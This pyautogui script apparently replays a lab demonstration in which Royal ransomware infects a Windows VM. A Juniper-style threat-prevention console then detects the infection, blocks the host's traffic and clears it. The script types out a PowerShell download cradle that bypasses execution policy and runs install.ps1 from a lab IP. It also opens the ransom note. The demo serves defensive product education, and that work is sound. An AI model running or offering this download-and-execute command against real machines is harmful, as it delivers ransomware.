
pyautogui.write('•••••••')
# Log in to Kali, start rdesktop to 192.168.206.145, hide Wireshark and enlarge the remote desktop window.
pyautogui.press('Return')

pyautogui.write('rdesktop -u "Lenovo G4070" -p - 192.168.206.145')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('yes')
pyautogui.press('Return')

pyautogui.click(492, 40)

pyautogui.moveTo(524, 421)
pyautogui.mouseDown()
pyautogui.moveTo(572, 450)
pyautogui.moveTo(927, 522)
pyautogui.mouseUp()

# Arrange Process Hacker and Wireshark on the desktop and launch an administrator Command Prompt.
pyautogui.click(513, 513)

pyautogui.click(531, 513)
pyautogui.moveTo(269, 39)
pyautogui.mouseDown()
pyautogui.moveTo(527, 69)
pyautogui.moveTo(472, 68)
pyautogui.mouseUp()

pyautogui.click(23, 513)
pyautogui.write('cmd')

pyautogui.click(55, 237)

# Copy the PowerShell download command from Sublime Text and run it at the prompt, then reveal Wireshark.
pyautogui.click(412, 9)

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(302, 8)

pyautogui.rightClick(247, 122)
pyautogui.press('Return')
pyautogui.click(613, 40)

# Inspect the install.ps1 GET request packet in Wireshark and bring Process Hacker forward.
pyautogui.click(622, 136)

pyautogui.click(627, 138)

pyautogui.click(205, 333)

# Review royal.exe's properties and the file and registry handles it holds, then put the window away.
pyautogui.click(229, 347)

pyautogui.doubleClick(229, 335)

pyautogui.click(196, 126)
pyautogui.scroll(-6, 289, 283)

pyautogui.scroll(-1, 290, 272)

pyautogui.press('super+Down')

# Check the renamed Finances.xlsx file and read the README.TXT ransom note in an enlarged Notepad.
pyautogui.click(17, 63)

pyautogui.doubleClick(73, 248)

pyautogui.moveTo(759, 280); pyautogui.dragTo(826, 305)

# Highlight the Royal ransomware phrase and the onion URL line, undoing an accidental deletion.
pyautogui.moveTo(564, 135); pyautogui.dragTo(779, 135)

pyautogui.click(363, 152)
pyautogui.hotkey('shift', 'End')
pyautogui.press('Delete')
pyautogui.hotkey('ctrl', 'z')

pyautogui.click(748, 205)

# Sign in to Security Director and decline saving the login in Firefox.
pyautogui.click(446, 278)
pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.click(354, 145)

# Navigate to Configure > Threat Prevention > Policies to list the threat prevention policies.
pyautogui.click(17, 238)

pyautogui.scroll(-1, 109, 396)

pyautogui.click(94, 388)

pyautogui.click(75, 403)

pyautogui.click(197, 203)

pyautogui.click(929, 160)

pyautogui.scroll(-2, 514, 303)

pyautogui.scroll(-2, 533, 295)

pyautogui.scroll(-1, 537, 319)
pyautogui.scroll(-3, 535, 318)

pyautogui.scroll(-2, 410, 329)

pyautogui.scroll(-2, 410, 328)
pyautogui.scroll(-2, 410, 328)

pyautogui.scroll(-2, 411, 327)

pyautogui.click(766, 490)

# Connect a Remote Desktop session to win10-2 and submit the credentials.
pyautogui.click(518, 537)

pyautogui.click(552, 233)

pyautogui.write('*******')
pyautogui.press('Return')

# Load Wikipedia and YouTube in Firefox on win10-2, then bring the install.ps1 script into view.
pyautogui.doubleClick(21, 149)

pyautogui.click(592, 382)

pyautogui.click(353, 82)

pyautogui.click(517, 400)

pyautogui.click(892, 81)

# Paste and run the saved PowerShell download command in the victim's Command Prompt.
pyautogui.click(580, 536)

pyautogui.click(517, 537)

pyautogui.write('powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString(\'http://192.168.71.51/install.ps1\'))"')
pyautogui.press('Return')

# Inspect the GET requests for install.ps1 and royal.ex1 in the Wireshark capture.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(569, 218)

pyautogui.click(501, 198)
pyautogui.click(510, 221)

# Reload HTTP File Download and view details for the newest royal.ex1 signature.
pyautogui.click(107, 258)

pyautogui.click(248, 307)

# Reopen the newest royal.ex1 report and review its static and behaviour analysis results.
pyautogui.click(73, 193)

pyautogui.click(272, 320)

pyautogui.click(300, 229)

pyautogui.scroll(-5, 688, 340)
pyautogui.scroll(-10, 689, 336)

pyautogui.scroll(10, 688, 328)
pyautogui.scroll(5, 611, 314)

pyautogui.click(410, 229)

pyautogui.scroll(-2, 582, 309)

pyautogui.scroll(-5, 583, 314)

pyautogui.scroll(6, 582, 313)

# Review the report's network activity, behaviour details and MITRE ATT&CK mapping.
pyautogui.click(492, 232)

pyautogui.click(629, 229)

pyautogui.click(702, 229)
pyautogui.scroll(-1, 729, 302)

# Review host 10.0.2.54's threat-level chart and its malware-hit Current Threats entry in ATP Cloud Hosts.
pyautogui.click(91, 222)

pyautogui.click(256, 258)

pyautogui.scroll(-4, 763, 303)
pyautogui.scroll(-3, 670, 350)
pyautogui.scroll(1, 600, 314)

pyautogui.scroll(2, 692, 233)

pyautogui.scroll(2, 695, 229)

pyautogui.scroll(-2, 695, 229)

pyautogui.scroll(5, 680, 219)

# Try loading websites in new Firefox tabs and see they fail to load.
pyautogui.click(498, 82)
pyautogui.click(497, 390)
pyautogui.click(642, 81)

pyautogui.click(111, 224)
pyautogui.write('ping ')

pyautogui.write('youtube.con')
# Ping youtube.com from Command Prompt and see it time out with 100% loss.
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')

pyautogui.write('[ing wi')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.click(587, 107)

# Return to Security Director and bring up host 10.0.2.54's details from ATP Cloud Hosts.
pyautogui.click(614, 8)

pyautogui.click(85, 221)

pyautogui.click(267, 258)
pyautogui.scroll(-2, 557, 249)
pyautogui.scroll(-3, 596, 248)

pyautogui.scroll(2, 595, 246)

# Set the host's Investigation Status to Resolved - Fixed and confirm it shows clean at threat level 0.
pyautogui.click(500, 176)

pyautogui.click(406, 250)

pyautogui.click(250, 256)

pyautogui.scroll(-3, 478, 292)
pyautogui.click(102, 225)

# Back on the victim VM, load YouTube in a new Firefox tab and see it succeed.
pyautogui.click(520, 536)

pyautogui.click(446, 108)

pyautogui.click(355, 82)

pyautogui.click(287, 379)

pyautogui.scroll(-1, 145, 233)
# Ping youtube.com and google.com from Command Prompt and get replies with 0% loss.
pyautogui.click(140, 223)

pyautogui.write('ping youtube.com')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')

pyautogui.write('ping gool')
pyautogui.press('BackSpace')
pyautogui.write('gle.com')
pyautogui.press('Return')
